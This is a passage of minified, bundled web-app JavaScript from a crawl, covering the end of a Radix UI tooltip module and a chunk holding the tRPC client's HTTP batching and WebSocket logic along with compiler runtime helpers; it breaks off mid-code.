e=c.current;return()=>window.clearTimeout(e)},[]),(0,x.jsx)(w,{scope:t,isOpenDelayed:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(c.current),s(!1)},[]),onClose:n.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>s(!0),o)},[o]),isPointerInTransitRef:u,onPointerInTransitChange:n.useCallback(e=>{u.current=e},[]),disableHoverableContent:i,children:l})};T.displayName=b;var E="Tooltip",[k,L]=v(E),R=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:i=!1,onOpenChange:l,disableHoverableContent:a,delayDuration:c}=e,d=C(E,e.__scopeTooltip),p=y(t),[h,v]=n.useState(null),g=(0,s.B)(),b=n.useRef(0),w=null!=a?a:d.disableHoverableContent,T=null!=c?c:d.delayDuration,L=n.useRef(!1),[R=!1,j]=(0,f.i)({prop:o,defaultProp:i,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(m))):d.onClose(),null==l||l(e)}}),_=n.useMemo(()=>R?L.current?"delayed-open":"instant-open":"closed",[R]),P=n.useCallback(()=>{window.clearTimeout(b.current),L.current=!1,j(!0)},[j]),M=n.useCallback(()=>{window.clearTimeout(b.current),j(!1)},[j]),B=n.useCallback(()=>{window.clearTimeout(b.current),b.current=window.setTimeout(()=>{L.current=!0,j(!0)},T)},[T,j]);return n.useEffect(()=>()=>window.clearTimeout(b.current),[]),(0,x.jsx)(u.bL,{...p,children:(0,x.jsx)(k,{scope:t,contentId:g,open:R,stateAttribute:_,trigger:h,onTriggerChange:v,onTriggerEnter:n.useCallback(()=>{d.isOpenDelayed?B():P()},[d.isOpenDelayed,B,P]),onTriggerLeave:n.useCallback(()=>{w?M():window.clearTimeout(b.current)},[M,w]),onOpen:P,onClose:M,disableHoverableContent:w,children:r})})};R.displayName=E;var j="TooltipTrigger",_=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...l}=e,a=L(j,r),s=C(j,r),c=y(r),p=n.useRef(null),f=(0,i.s)(t,p,a.onTriggerChange),h=n.useRef(!1),v=n.useRef(!1),g=n.useCallback(()=>h.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",g),[g]),(0,x.jsx)(u.Mz,{asChild:!0,...c,children:(0,x.jsx)(d.sG.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...l,ref:f,onPointerMove:(0,o.m)(e.onPointerMove,e=>{"touch"!==e.pointerType&&(v.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),v.current=!0))}),onPointerLeave:(0,o.m)(e.onPointerLeave,()=>{a.onTriggerLeave(),v.current=!1}),onPointerDown:(0,o.m)(e.onPointerDown,()=>{h.current=!0,document.addEventListener("pointerup",g,{once:!0})}),onFocus:(0,o.m)(e.onFocus,()=>{h.current||a.onOpen()}),onBlur:(0,o.m)(e.onBlur,a.onClose),onClick:(0,o.m)(e.onClick,a.onClose)})})});_.displayName=j;var[P,M]=v("TooltipPortal",{forceMount:void 0}),B="TooltipContent",D=n.forwardRef((e,t)=>{let r=M(B,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...i}=e,l=L(B,e.__scopeTooltip);return(0,x.jsx)(c.C,{present:n||l.open,children:l.disableHoverableContent?(0,x.jsx)(A,{side:o,...i,ref:t}):(0,x.jsx)(I,{side:o,...i,ref:t})})}),I=n.forwardRef((e,t)=>{let r=L(B,e.__scopeTooltip),o=C(B,e.__scopeTooltip),l=n.useRef(null),a=(0,i.s)(t,l),[s,u]=n.useState(null),{trigger:c,onClose:d}=r,p=l.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{u(null),f(!1)},[f]),v=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(r,n,o,i)){case i:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());u(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:1*!!(e.y>t.y)),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>v(e,p),t=e=>v(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,v,h]),n.useEffect(()=>{if(s){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,i=t.length-1;e<t.length;i=e++){let l=t[e].x,a=t[e].y,s=t[i].x,u=t[i].y;a>n!=u>n&&r<(s-l)*(n-a)/(u-a)+l&&(o=!o)}return o}(r,s);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,s,d,h]),(0,x.jsx)(A,{...e,ref:a})}),[N,O]=v(E,{isInside:!1}),A=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":i,onEscapeKeyDown:l,onPointerDownOutside:s,...c}=e,d=L(B,r),f=y(r),{onClose:v}=d;return n.useEffect(()=>(document.addEventListener(m,v),()=>document.removeEventListener(m,v)),[v]),n.useEffect(()=>{if(d.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(d.trigger))&&v()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[d.trigger,v]),(0,x.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:l,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:v,children:(0,x.jsxs)(u.UC,{"data-state":d.stateAttribute,...f,...c,ref:t,style:{...c.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,x.jsx)(p.xV,{children:o}),(0,x.jsx)(N,{scope:r,isInside:!0,children:(0,x.jsx)(h.b,{id:d.contentId,role:"tooltip",children:i||o})})]})})});D.displayName=B;var H="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=y(r);return O(H,r).isInside?null:(0,x.jsx)(u.i3,{...o,...n,ref:t})}).displayName=H;var S=T,F=R,q=_,G=D},97098:(e,t,r)=>{r.d(t,{I:()=>i});var n=r(47080),o=r(26793);function i(e,t){return(0,o.t)(e,n.$,t)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/85604-5efec48927fcaf99.js
body_size: 18511
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[85604],{16522:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(74440),o=r(26793);function s(e,t){return(0,o.t)(e,n.z,t)}},18454:(e,t,r)=>{r.d(t,{Ke:()=>V,XT:()=>$,Xq:()=>G,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(60733),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},x=c(y(),1);let j={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},q=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function _(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:j[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),a=(0,x.default)((0,x.default)((0,x.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:a})}async function Q(e){let t={},r=await _(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(96744);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),a=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,x.default)((0,x.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:q})));return(Array.isArray(a.json)?a.json:r.map(()=>a.json)).map(e=>({meta:a.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var K=c(h(),1),L=class e{constructor(t){var r;if((0,K.default)(this,"id",++e.connectCount),(0,K.default)(this,"WebSocketPonyfill",void 0),(0,K.default)(this,"urlOptions",void 0),(0,K.default)(this,"keepAliveOpts",void 0),(0,K.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,K.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,K.default)(L,"connectCount",0),c(h(),1),c(y(),1);var F=c(h(),1),z=c(y(),1),V=class{constructor(e){(0,F.default)(this,"links",void 0),(0,F.default)(this,"runtime",void 0),(0,F.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,z.default)((0,z.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let H=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function G(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===H?e:t[r])}function $(e){return G(new V(e))}function W(e){return e[H]}c(y(),1),c(y(),1),c(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},28328:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},33702:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(7695),s=r(60733),i=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=l(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof 